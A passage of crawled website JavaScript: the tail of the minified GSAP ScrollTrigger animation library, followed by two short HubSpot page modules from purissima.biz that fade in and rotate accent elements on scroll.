n=(e-D)/N,o=O&&!ve?O.totalProgress():n,i=t?0:(o-w)/(at()-Ue)*1e3||0,a=Le.utils.clamp(-n,1-n,ut(i/2)*i/.185),s=n+(!1===ue.inertia?0:a),l=Ve(0,1,p(s,ke)),c=Math.round(D+l*N),u=ue.onStart,f=ue.onInterrupt,d=ue.onComplete;if(e<=F&&D<=e&&c!==e){if(r&&!r._initted&&r.data<=ut(c-e))return;!1===ue.inertia&&(a=l-n),A(c,{duration:g(ut(.185*Math.max(ut(s-o),ut(l-o))/i/.05||0)),ease:ue.ease||"power3",data:ut(c-e),onInterrupt:function onInterrupt(){return te.restart(!0)&&f&&f(ke)},onComplete:function onComplete(){ke.update(),Me=Ae(),_=w=O&&!ve?O.totalProgress():ke.progress,h&&h(ke),d&&d(ke)}},e,a*N,c-e-a*N),u&&u(ke,A.tween)}}}).pause()),a&&(Tt[a]=ke),i=(i=(ie=ke.trigger=J(ie||!0!==ae&&ae))&&ie._gsap&&ie._gsap.stRevert)&&i(ke),ae=!0===ae?ie:J(ae),ct(T)&&(T={targets:ie,className:T}),ae&&(!1===se||se===mt||(se=!(!se&&ae.parentNode&&ae.parentNode.style&&"flex"===kb(ae.parentNode).display)&&bt),ke.pin=ae,(n=Le.core.getCache(ae)).spacer?X=n.pinState:(l&&((l=J(l))&&!l.nodeType&&(l=l.current||l.nativeElement),n.spacerIsNative=!!l,l&&(n.spacerState=gc(l))),n.spacer=V=l||Xe.createElement("div"),V.classList.add("pin-spacer"),a&&V.classList.add("pin-spacer-"+a),n.pinState=X=gc(ae)),!1!==E.force3D&&Le.set(ae,{force3D:!0}),ke.spacer=V=n.spacer,r=kb(ae),m=r[se+he.os2],U=Le.getProperty(ae),b=Le.quickSetter(ae,he.a,xt),dc(ae,V,r),G=gc(ae)),we){e=Ta(we)?mb(we,wt):wt,q=Bb("scroller-start",a,be,he,e,0),H=Bb("scroller-end",a,be,he,e,0,q),t=q["offset"+he.op.d2];var u=J(z(be,"content")||be);I=this.markerStart=Bb("start",a,u,he,e,t,0,de),Y=this.markerEnd=Bb("end",a,u,he,e,t,0,de),de&&(S=Le.quickSetter([I,Y],he.a,xt)),ye||Ie.length&&!0===z(be,"fixedMarkers")||(function _makePositionable(e){var t=kb(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(me?We:be),Le.set([q,H],{force3D:!0}),y=Le.quickSetter(q,he.a,xt),x=Le.quickSetter(H,he.a,xt))}if(de){var f=de.vars.onUpdate,d=de.vars.onUpdateParams;de.eventCallback("onUpdate",function(){ke.update(0,0,1),f&&f.apply(de,d||[])})}if(ke.previous=function(){return kt[kt.indexOf(ke)-1]},ke.next=function(){return kt[kt.indexOf(ke)+1]},ke.revert=function(e,t){if(!t)return ke.kill(!0);var r=!1!==e||!ke.enabled,n=je;r!==ke.isReverted&&(r&&(re=Math.max(Ae(),ke.scroll.rec||0),Oe=ke.progress,ne=O&&O.progress()),I&&[I,Y,q,H].forEach(function(e){return e.style.display=r?"none":"block"}),r&&(je=ke).update(r),!ae||fe&&ke.isActive||(r?function _swapPinOut(e,t,r){Et(r);var n=e._gsap;if(n.spacerIsNative)Et(n.spacerState);else if(e._gsap.swappedIn){var o=t.parentNode;o&&(o.insertBefore(e,t),o.removeChild(t))}e._gsap.swappedIn=!1}(ae,V,X):dc(ae,V,kb(ae),$)),r||ke.update(r),je=n,ke.isReverted=r)},ke.refresh=function(e,t,r,n){if(!je&&ke.enabled||t)if(ae&&e&&st)ub(ScrollTrigger,"scrollEnd",Mb);else{!rt&&Te&&Te(ke),je=ke,A.tween&&!r&&(A.tween.kill(),A.tween=0),ee&&ee.pause(),le&&O&&O.revert({kill:!1}).invalidate(),ke.isReverted||ke.revert(!0,!0),ke._subPinOffset=!1;var o,i,a,s,l,c,u,f,d,p,g,h,v,b=Ce(),m=Pe(),y=de?de.duration():Oa(be,he),x=N<=.01,_=0,w=n||0,S=Ta(r)?r.end:E.end,k=E.endTrigger||ie,T=Ta(r)?r.start:E.start||(0!==E.start&&ie?ae?"0 0":"0 100%":0),C=ke.pinnedContainer=E.pinnedContainer&&J(E.pinnedContainer,ke),P=ie&&Math.max(0,kt.indexOf(ke))||0,M=P;for(we&&Ta(r)&&(h=Le.getProperty(q,he.p),v=Le.getProperty(H,he.p));M--;)(c=kt[M]).end||c.refresh(0,1)||(je=ke),!(u=c.pin)||u!==ie&&u!==ae&&u!==C||c.isReverted||((p=p||[]).unshift(c),c.revert(!0,!0)),c!==kt[M]&&(P--,M--);for(Ra(T)&&(T=T(ke)),T=Aa(T,"start",ke),D=jc(T,ie,b,he,Ae(),I,q,ke,m,Se,ye,y,de,ke._startClamp&&"_startClamp")||(ae?-.001:0),Ra(S)&&(S=S(ke)),ct(S)&&!S.indexOf("+=")&&(~S.indexOf(" ")?S=(ct(T)?T.split(" ")[0]:"")+S:(_=Ab(S.substr(2),b),S=ct(T)?T:(de?Le.utils.mapRange(0,de.duration(),de.scrollTrigger.start,de.scrollTrigger.end,D):D)+_,k=ie)),S=Aa(S,"end",ke),F=Math.max(D,jc(S||(k?"100% 0":y),k,b,he,Ae()+_,Y,H,ke,m,Se,ye,y,de,ke._endClamp&&"_endClamp"))||-.001,_=0,M=P;M--;)(u=(c=kt[M]).pin)&&c.start-c._pinPush<=D&&!de&&0<c.end&&(o=c.end-(ke._startClamp?Math.max(0,c.start):c.start),(u===ie&&c.start-c._pinPush<D||u===C)&&isNaN(T)&&(_+=o*(1-c.progress)),u===ae&&(w+=o));if(D+=_,F+=_,ke._startClamp&&(ke._startClamp+=_),ke._endClamp&&!rt&&(ke._endClamp=F||-.001,F=Math.min(F,Oa(be,he))),N=F-D||(D-=.01)&&.001,x&&(Oe=Le.utils.clamp(0,1,Le.utils.normalize(D,F,re))),ke._pinPush=w,I&&_&&((o={})[he.a]="+="+_,C&&(o[he.p]="-="+Ae()),Le.set([I,Y],o)),ae)o=kb(ae),s=he===He,a=Ae(),j=parseFloat(U(he.a))+w,!y&&1<F&&(g={style:g=(me?Xe.scrollingElement||Je:be).style,value:g["overflow"+he.a.toUpperCase()]},me&&"scroll"!==kb(We)["overflow"+he.a.toUpperCase()]&&(g.style["overflow"+he.a.toUpperCase()]="scroll")),dc(ae,V,o),G=gc(ae),i=_t(ae,!0),f=ye&&K(be,s?qe:He)(),se&&(($=[se+he.os2,N+w+xt]).t=V,(M=se===bt?ob(ae,he)+N+w:0)&&$.push(he.d,M+xt),Et($),C&&kt.forEach(function(e){e.pin===C&&!1!==e.vars.pinSpacing&&(e._subPinOffset=!0)}),ye&&Ae(re)),ye&&((l={top:i.top+(s?a-D:f)+xt,left:i.left+(s?f:a-D)+xt,boxSizing:"border-box",position:"fixed"})[ft]=l.maxWidth=Math.ceil(i.width)+xt,l[dt]=l.maxHeight=Math.ceil(i.height)+xt,l[mt]=l[mt+ht]=l[mt+pt]=l[mt+vt]=l[mt+gt]="0",l[bt]=o[bt],l[bt+ht]=o[bt+ht],l[bt+pt]=o[bt+pt],l[bt+vt]=o[bt+vt],l[bt+gt]=o[bt+gt],W=function _copyState(e,t,r){for(var n,o=[],i=e.length,a=r?8:0;a<i;a+=2)n=e[a],o.push(n,n in t?t[n]:e[a+1]);return o.t=e.t,o}(X,l,fe),rt&&Ae(0)),O?(d=O._initted,et(1),O.render(O.duration(),!0,!0),Q=U(he.a)-j+N+w,Z=1<Math.abs(N-Q),ye&&Z&&W.splice(W.length-2,2),O.render(0,!0,!0),d||O.invalidate(!0),O.parent||O.totalTime(O.totalTime()),et(0)):Q=N,g&&(g.value?g.style["overflow"+he.a.toUpperCase()]=g.value:g.style.removeProperty("overflow-"+he.a));else if(ie&&Ae()&&!de)for(i=ie.parentNode;i&&i!==We;)i._pinOffset&&(D-=i._pinOffset,F-=i._pinOffset),i=i.parentNode;p&&p.forEach(function(e){return e.revert(!1,!0)}),ke.start=D,ke.end=F,R=B=rt?re:Ae(),de||rt||(R<re&&Ae(re),ke.scroll.rec=0),ke.revert(!1,!0),Ee=at(),te&&(Me=-1,te.restart(!0)),je=0,O&&ve&&(O._initted||ne)&&O.progress()!==ne&&O.progress(ne||0,!0).render(O.time(),!0,!0),(x||Oe!==ke.progress||de)&&(O&&!ve&&O.totalProgress(de&&D<-.001&&!Oe?Le.utils.normalize(D,F,0):Oe,!0),ke.progress=x||(R-D)/N===Oe?0:Oe),ae&&se&&(V._pinOffset=Math.round(ke.progress*Q)),ee&&ee.invalidate(),isNaN(h)||(h-=Le.getProperty(q,he.p),v-=Le.getProperty(H,he.p),nc(q,he,h),nc(I,he,h-(n||0)),nc(H,he,v),nc(Y,he,v-(n||0))),x&&!rt&&ke.update(),!oe||rt||L||(L=!0,oe(ke),L=!1)}},ke.getVelocity=function(){return(Ae()-B)/(at()-Ue)*1e3||0},ke.endAnimation=function(){Ua(ke.callbackAnimation),O&&(ee?ee.progress(1):O.paused()?ve||Ua(O,ke.direction<0,1):Ua(O,O.reversed()))},ke.labelToScroll=function(e){return O&&O.labels&&(D||ke.refresh()||D)+O.labels[e]/O.duration()*N||0},ke.getTrailing=function(t){var e=kt.indexOf(ke),r=0<ke.direction?kt.slice(0,e).reverse():kt.slice(e+1);return(ct(t)?r.filter(function(e){return e.vars.preventOverlaps===t}):r).filter(function(e){return 0<ke.direction?e.end<=D:e.start>=F})},ke.update=function(e,t,r){if(!de||r||e){var n,o,i,a,s,l,c,u=!0===rt?re:ke.scroll(),f=e?0:(u-D)/N,d=f<0?0:1<f?1:f||0,p=ke.progress;if(t&&(B=R,R=de?Ae():u,ue&&(w=_,_=O&&!ve?O.totalProgress():d)),M&&!d&&ae&&!je&&!it&&st&&D<u+(u-B)/(at()-Ue)*M&&(d=1e-4),d!==p&&ke.enabled){if(a=(s=(n=ke.isActive=!!d&&d<1)!=(!!p&&p<1))||!!d!=!!p,ke.direction=p<d?1:-1,ke.progress=d,a&&!je&&(o=d&&!p?0:1===d?1:1===p?2:3,ve&&(i=!s&&"none"!==_e[o+1]&&_e[o+1]||_e[o],c=O&&("complete"===i||"reset"===i||i in O))),ge&&(s||c)&&(c||P||!O)&&(Ra(ge)?ge(ke):ke.getTrailing(ge).forEach(function(e){return e.endAnimation()})),ve||(!ee||je||it?O&&O.totalProgress(d,!(!je||!Ee&&!e)):(ee._dp._time-ee._start!==ee._time&&ee.render(ee._dp._time-ee._start),ee.resetTo?ee.resetTo("totalProgress",d,O._tTime/O._tDur):(ee.vars.totalProgress=d,ee.invalidate().restart()))),ae)if(e&&se&&(V.style[se+he.os2]=m),ye){if(a){if(l=!e&&p<d&&u<F+1&&u+1>=Oa(be,he),fe)if(e||!n&&!l)lc(ae,V);else{var g=_t(ae,!0),h=u-D;lc(ae,We,g.top+(he===He?h:0)+xt,g.left+(he===He?0:h)+xt)}Et(n||l?W:G),Z&&d<1&&n||b(j+(1!==d||l?0:Q))}}else b(Ga(j+Q*d));!ue||A.tween||je||it||te.restart(!0),T&&(s||ce&&d&&(d<1||!tt))&&Ge(T.targets).forEach(function(e){return e.classList[n||ce?"add":"remove"](T.className)}),!k||ve||e||k(ke),a&&!je?(ve&&(c&&("complete"===i?O.pause().totalProgress(1):"reset"===i?O.restart(!0).pause():"restart"===i?O.restart(!0):O[i]()),k&&k(ke)),!s&&tt||(C&&s&&Va(ke,C),xe[o]&&Va(ke,xe[o]),ce&&(1===d?ke.kill(!1,1):xe[o]=0),s||xe[o=1===d?1:3]&&Va(ke,xe[o])),pe&&!n&&Math.abs(ke.getVelocity())>(Sa(pe)?pe:2500)&&(Ua(ke.callbackAnimation),ee?ee.progress(1):Ua(O,"reverse"===i?1:!d,1))):ve&&k&&!je&&k(ke)}if(x){var v=de?u/de.duration()*(de._caScrollDist||0):u;y(v+(q._isFlipped?1:0)),x(v)}S&&S(-u/de.duration()*(de._caScrollDist||0))}},ke.enable=function(e,t){ke.enabled||(ke.enabled=!0,ub(be,"resize",Jb),me||ub(be,"scroll",Hb),Te&&ub(ScrollTrigger,"refreshInit",Te),!1!==e&&(ke.progress=Oe=0,R=B=Me=Ae()),!1!==t&&ke.refresh())},ke.getTween=function(e){return e&&A?A.tween:ee},ke.setPositions=function(e,t,r,n){if(de){var o=de.scrollTrigger,i=de.duration(),a=o.end-o.start;e=o.start+a*e/i,t=o.start+a*t/i}ke.refresh(!1,!1,{start:Ba(e,r&&!!ke._startClamp),end:Ba(t,r&&!!ke._endClamp)},n),ke.update()},ke.adjustPinSpacing=function(e){if($&&e){var t=$.indexOf(he.d)+1;$[t]=parseFloat($[t])+e+xt,$[1]=parseFloat($[1])+e+xt,Et($)}},ke.disable=function(e,t){if(ke.enabled&&(!1!==e&&ke.revert(!0,!0),ke.enabled=ke.isActive=!1,t||ee&&ee.pause(),re=0,n&&(n.uncache=1),Te&&vb(ScrollTrigger,"refreshInit",Te),te&&(te.pause(),A.tween&&A.tween.kill()&&(A.tween=0)),!me)){for(var r=kt.length;r--;)if(kt[r].scroller===be&&kt[r]!==ke)return;vb(be,"resize",Jb),me||vb(be,"scroll",Hb)}},ke.kill=function(e,t){ke.disable(e,t),ee&&!t&&ee.kill(),a&&delete Tt[a];var r=kt.indexOf(ke);0<=r&&kt.splice(r,1),r===Qe&&0<Mt&&Qe--,r=0,kt.forEach(function(e){return e.scroller===ke.scroller&&(r=1)}),r||rt||(ke.scroll.rec=0),O&&(O.scrollTrigger=null,e&&O.revert({kill:!1}),t||O.kill()),I&&[I,Y,q,H].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),ot===ke&&(ot=0),ae&&(n&&(n.uncache=1),r=0,kt.forEach(function(e){return e.pin===ae&&r++}),r||(n.spacer=0)),E.onKill&&E.onKill(ke)},kt.push(ke),ke.enable(!1,!1),i&&i(ke),O&&O.add&&!N){var v=ke.update;ke.update=function(){ke.update=v,D||F||ke.refresh()},Le.delayedCall(.01,ke.update),N=.01,D=F=0}else ke.refresh();ae&&function _queueRefreshAll(){if(nt!==Ct){var e=nt=Ct;requestAnimationFrame(function(){return e===Ct&&Pt(!0)})}}()}else this.update=this.refresh=this.kill=Fa},ScrollTrigger.register=function register(e){return s||(Le=e||Ia(),Ha()&&window.document&&ScrollTrigger.enable(),s=lt),s},ScrollTrigger.defaults=function defaults(e){if(e)for(var t in e)St[t]=e[t];return St},ScrollTrigger.disable=function disable(t,r){lt=0,kt.forEach(function(e){return e[r?"kill":"disable"](t)}),vb(Ne,"wheel",Hb),vb(Xe,"scroll",Hb),clearInterval(u),vb(Xe,"touchcancel",Fa),vb(We,"touchstart",Fa),tb(vb,Xe,"pointerdown,touchstart,mousedown",Da),tb(vb,Xe,"pointerup,touchend,mouseup",Ea),c.kill(),Pa(vb);for(var e=0;e<ze.length;e+=3)wb(vb,ze[e],ze[e+1]),wb(vb,ze[e],ze[e+2])},ScrollTrigger.enable=function enable(){if(Ne=window,Xe=document,Je=Xe.documentElement,We=Xe.body,Le&&(Ge=Le.utils.toArray,Ve=Le.utils.clamp,x=Le.core.context||Fa,et=Le.core.suppressOverwrites||Fa,_=Ne.history.scrollRestoration||"auto",j=Ne.pageYOffset,Le.core.globals("ScrollTrigger",ScrollTrigger),We)){lt=1,(w=document.createElement("div")).style.height="100vh",w.style.position="absolute",Wb(),function _rafBugFix(){return lt&&requestAnimationFrame(_rafBugFix)}(),E.register(Le),ScrollTrigger.isTouch=E.isTouch,R=E.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),ub(Ne,"wheel",Hb),l=[Ne,Xe,Je,We],Le.matchMedia?(ScrollTrigger.matchMedia=function(e){var t,r=Le.matchMedia();for(t in e)r.add(t,e[t]);return r},Le.addEventListener("matchMediaInit",function(){return Qb()}),Le.addEventListener("matchMediaRevert",function(){return Pb()}),Le.addEventListener("matchMedia",function(){Pt(0,1),V("matchMedia")}),Le.matchMedia("(orientation: portrait)",function(){return Ib(),Ib})):console.warn("Requires GSAP 3.11.0 or later"),Ib(),ub(Xe,"scroll",Hb);var e,t,r=We.style,n=r.borderTopStyle,o=Le.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function value(){return this.time(-.01,!0)}}),r.borderTopStyle="solid",e=_t(We),He.m=Math.round(e.top+He.sc())||0,qe.m=Math.round(e.left+qe.sc())||0,n?r.borderTopStyle=n:r.removeProperty("border-top-style"),u=setInterval(Gb,250),Le.delayedCall(.5,function(){return it=0}),ub(Xe,"touchcancel",Fa),ub(We,"touchstart",Fa),tb(ub,Xe,"pointerdown,touchstart,mousedown",Da),tb(ub,Xe,"pointerup,touchend,mouseup",Ea),f=Le.utils.checkPrefix("transform"),Z.push(f),s=at(),c=Le.delayedCall(.2,Pt).pause(),g=[Xe,"visibilitychange",function(){var e=Ne.innerWidth,t=Ne.innerHeight;Xe.hidden?(d=e,p=t):d===e&&p===t||Jb()},Xe,"DOMContentLoaded",Pt,Ne,"load",Pt,Ne,"resize",Jb],Pa(ub),kt.forEach(function(e){return e.enable(0,1)}),t=0;t<ze.length;t+=3)wb(vb,ze[t],ze[t+1]),wb(vb,ze[t],ze[t+2])}},ScrollTrigger.config=function config(e){"limitCallbacks"in e&&(tt=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(u)||(u=t)&&setInterval(Gb,t),"ignoreMobileResize"in e&&(b=1===ScrollTrigger.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(Pa(vb)||Pa(ub,e.autoRefreshEvents||"none"),h=-1===(e.autoRefreshEvents+"").indexOf("resize"))},ScrollTrigger.scrollerProxy=function scrollerProxy(e,t){var r=J(e),n=ze.indexOf(r),o=Ja(r);~n&&ze.splice(n,o?6:2),t&&(o?Ie.unshift(Ne,t,We,t,Je,t):Ie.unshift(r,t))},ScrollTrigger.clearMatchMedia=function clearMatchMedia(t){kt.forEach(function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)})},ScrollTrigger.isInViewport=function isInViewport(e,t,r){var n=(ct(e)?J(e):e).getBoundingClientRect(),o=n[r?ft:dt]*t||0;return r?0<n.right-o&&n.left+o<Ne.innerWidth:0<n.bottom-o&&n.top+o<Ne.innerHeight},ScrollTrigger.positionInViewport=function positionInViewport(e,t,r){ct(e)&&(e=J(e));var n=e.getBoundingClientRect(),o=n[r?ft:dt],i=null==t?o/2:t in q?q[t]*o:~t.indexOf("%")?parseFloat(t)*o/100:parseFloat(t)||0;return r?(n.left+i)/Ne.innerWidth:(n.top+i)/Ne.innerHeight},ScrollTrigger.killAll=function killAll(e){if(kt.slice(0).forEach(function(e){return"ScrollSmoother"!==e.vars.id&&e.kill()}),!0!==e){var t=X.killAll||[];X={},t.forEach(function(e){return e()})}},ScrollTrigger);function ScrollTrigger(e,t){s||ScrollTrigger.register(Le)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),x(this),this.init(e,t)}re.version="3.12.2",re.saveStyles=function(e){return e?Ge(e).forEach(function(e){if(e&&e.style){var t=U.indexOf(e);0<=t&&U.splice(t,5),U.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Le.core.getCache(e),x())}}):U},re.revert=function(e,t){return Qb(!e,t)},re.create=function(e,t){return new re(e,t)},re.refresh=function(e){return e?Jb():(s||re.register())&&Pt(!0)},re.update=function(e){return++ze.cache&&Q(!0===e?2:0)},re.clearScrollMemory=Rb,re.maxScroll=function(e,t){return Oa(e,t?qe:He)},re.getScrollFunc=function(e,t){return K(J(e),t?qe:He)},re.getById=function(e){return Tt[e]},re.getAll=function(){return kt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},re.isScrolling=function(){return!!st},re.snapDirectional=rb,re.addEventListener=function(e,t){var r=X[e]||(X[e]=[]);~r.indexOf(t)||r.push(t)},re.removeEventListener=function(e,t){var r=X[e],n=r&&r.indexOf(t);0<=n&&r.splice(n,1)},re.batch=function(e,t){function up(e,t){var r=[],n=[],o=Le.delayedCall(i,function(){t(r,n),r=[],n=[]}).pause();return function(e){r.length||o.restart(!0),r.push(e.trigger),n.push(e),a<=r.length&&o.progress(1)}}var r,n=[],o={},i=t.interval||.016,a=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&Ra(t[r])&&"onRefreshInit"!==r?up(0,t[r]):t[r];return Ra(a)&&(a=a(),ub(re,"refresh",function(){return a=t.batchMax()})),Ge(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,n.push(re.create(t))}),n};function qc(e,t,r,n){return n<t?e(n):t<0&&e(0),n<r?(n-t)/(r-t):r<0?t/(t-r):1}function rc(e,t){!0===t?e.style.removeProperty("touch-action"):e.style.touchAction=!0===t?"auto":t?"pan-"+t+(E.isTouch?" pinch-zoom":""):"none",e===Je&&rc(We,t)}function tc(e){var t,r=e.event,n=e.target,o=e.axis,i=(r.changedTouches?r.changedTouches[0]:r).target,a=i._gsap||Le.core.getCache(i),s=at();if(!a._isScrollT||2e3<s-a._isScrollT){for(;i&&i!==We&&(i.scrollHeight<=i.clientHeight&&i.scrollWidth<=i.clientWidth||!oe[(t=kb(i)).overflowY]&&!oe[t.overflowX]);)i=i.parentNode;a._isScroll=i&&i!==n&&!Ja(i)&&(oe[(t=kb(i)).overflowY]||oe[t.overflowX]),a._isScrollT=s}!a._isScroll&&"x"!==o||(r.stopPropagation(),r._gsapAllow=!0)}function uc(e,t,r,n){return E.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:n=n&&tc,onPress:n,onDrag:n,onScroll:n,onEnable:function onEnable(){return r&&ub(Xe,E.eventTypes[0],ae,!1,!0)},onDisable:function onDisable(){return vb(Xe,E.eventTypes[0],ae,!0)}})}function yc(e){function rq(){return o=!1}function uq(){i=Oa(p,He),T=Ve(R?1:0,i),f&&(k=Ve(0,Oa(p,qe))),l=Ct}function vq(){v._gsap.y=Ga(parseFloat(v._gsap.y)+b.offset)+"px",v.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(v._gsap.y)+", 0, 1)",b.offset=b.cacheID=0}function Bq(){uq(),a.isActive()&&a.vars.scrollY>i&&(b()>i?a.progress(1)&&b(i):a.resetTo("scrollY",i))}Ta(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var n,i,l,o,a,c,u,s,f=e.normalizeScrollX,t=e.momentum,r=e.allowNestedScroll,d=e.onRelease,p=J(e.target)||Je,g=Le.core.globals().ScrollSmoother,h=g&&g.get(),v=R&&(e.content&&J(e.content)||h&&!1!==e.content&&!h.smooth()&&h.content()),b=K(p,He),m=K(p,qe),y=1,x=(E.isTouch&&Ne.visualViewport?Ne.visualViewport.scale*Ne.visualViewport.width:Ne.outerWidth)/Ne.innerWidth,_=0,w=Ra(t)?function(){return t(n)}:function(){return t||2.8},S=uc(p,e.type,!0,r),k=Fa,T=Fa;return v&&Le.set(v,{y:"+=0"}),e.ignoreCheck=function(e){return R&&"touchmove"===e.type&&function ignoreDrag(){if(o){requestAnimationFrame(rq);var e=Ga(n.deltaY/2),t=T(b.v-e);if(v&&t!==b.v+b.offset){b.offset=t-b.v;var r=Ga((parseFloat(v&&v._gsap.y)||0)-b.offset);v.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+r+", 0, 1)",v._gsap.y=r+"px",b.cacheID=ze.cache,Q()}return!0}b.offset&&vq(),o=!0}()||1.05<y&&"touchstart"!==e.type||n.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){o=!1;var e=y;y=Ga((Ne.visualViewport&&Ne.visualViewport.scale||1)/x),a.pause(),e!==y&&rc(p,1.01<y||!f&&"x"),c=m(),u=b(),uq(),l=Ct},e.onRelease=e.onGestureStart=function(e,t){if(b.offset&&vq(),t){ze.cache++;var r,n,o=w();f&&(n=(r=m())+.05*o*-e.velocityX/.227,o*=qc(m,r,n,Oa(p,qe)),a.vars.scrollX=k(n)),n=(r=b())+.05*o*-e.velocityY/.227,o*=qc(b,r,n,Oa(p,He)),a.vars.scrollY=T(n),a.invalidate().duration(o).play(.01),(R&&a.vars.scrollY>=i||i-1<=r)&&Le.to({},{onUpdate:Bq,duration:o})}else s.restart(!0);d&&d(e)},e.onWheel=function(){a._ts&&a.pause(),1e3<at()-_&&(l=0,_=at())},e.onChange=function(e,t,r,n,o){if(Ct!==l&&uq(),t&&f&&m(k(n[2]===t?c+(e.startX-e.x):m()+t-n[1])),r){b.offset&&vq();var i=o[2]===r,a=i?u+e.startY-e.y:b()+r-o[1],s=T(a);i&&a!==s&&(u+=s-a),b(s)}(r||t)&&Q()},e.onEnable=function(){rc(p,!f&&"x"),re.addEventListener("refresh",Bq),ub(Ne,"resize",Bq),b.smooth&&(b.target.style.scrollBehavior="auto",b.smooth=m.smooth=!1),S.enable()},e.onDisable=function(){rc(p,!0),vb(Ne,"resize",Bq),re.removeEventListener("refresh",Bq),S.kill()},e.lockAxis=!1!==e.lockAxis,((n=new E(e)).iOS=R)&&!b()&&b(1),R&&Le.ticker.add(Fa),s=n._dc,a=Le.to(n,{ease:"power4",paused:!0,scrollX:f?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:mc(b,b(),function(){return a.pause()})},onUpdate:Q,onComplete:s.vars.onComplete}),n}var ne,oe={auto:1,scroll:1},ie=/(input|label|select|textarea)/i,ae=function _captureInputs(e){var t=ie.test(e.target.tagName);(t||ne)&&(e._gsapAllow=!0,ne=t)};re.sort=function(e){return kt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},re.observe=function(e){return new E(e)},re.normalizeScroll=function(e){if(void 0===e)return v;if(!0===e&&v)return v.enable();if(!1===e)return v&&v.kill();var t=e instanceof E?e:yc(e);return v&&v.target===t.target&&v.kill(),Ja(t.target)&&(v=t),t},re.core={_getVelocityProp:L,_inputObserver:uc,_scrollers:ze,_proxies:Ie,bridge:{ss:function ss(){st||V("scrollStart"),st=at()},ref:function ref(){return je}}},Ia()&&Le.registerPlugin(re),e.ScrollTrigger=re,e.default=re;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/module_bof-cta_v2.min.js
body_size: 505
content:
var module_136459688806=function(){gsap.registerPlugin(ScrollTrigger);document.querySelectorAll(".bcta-wrapper").forEach((section=>{const accent=section.querySelector(".bcta__accent");accent&&gsap.timeline({scrollTrigger:{trigger:section,start:"top center"}}).from(accent,{rotation:"320deg_ccw",opacity:0,duration:3,delay:.75,ease:"power4.out"})}))}();
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/module_assets/1/136459688806/1752616186519/module_bof-cta_v2.js

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/module_media-and-text.min.js
body_size: 521
content:
var module_135104258165=function(){gsap.registerPlugin(ScrollTrigger);document.querySelectorAll(".media-and-text").forEach((section=>{const accent=section.querySelector(".media-and-text__accent");accent&&gsap.timeline({scrollTrigger:{trigger:section,start:"top center"}}).from(accent,{rotation:"270deg_ccw",opacity:0,duration:3,delay:.75,ease:"power4.out"})}))}();
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/module_assets/1/135104258165/1758219721404/module_media-and-text.js